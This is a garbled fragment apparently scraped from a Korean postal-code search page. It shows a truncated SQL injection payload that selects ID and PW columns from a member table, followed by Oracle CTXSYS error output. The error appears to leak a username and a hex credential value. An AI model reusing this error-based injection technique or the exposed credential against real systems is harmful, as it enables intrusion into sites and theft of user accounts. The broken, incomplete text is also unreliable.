 우 편 번 호 체 크
M AS RNUM, ID, PW FROM LHSMEMBER3) WHERE RNUM=6))=1-- 검색
RG-11701: blackholekhj'61c6860b89384ece8c77727b41b78a0e6a3c
06512: "CTXSYS.DRUE", 160행 ORA-06512: "CTXSYS.DRITHSX", 540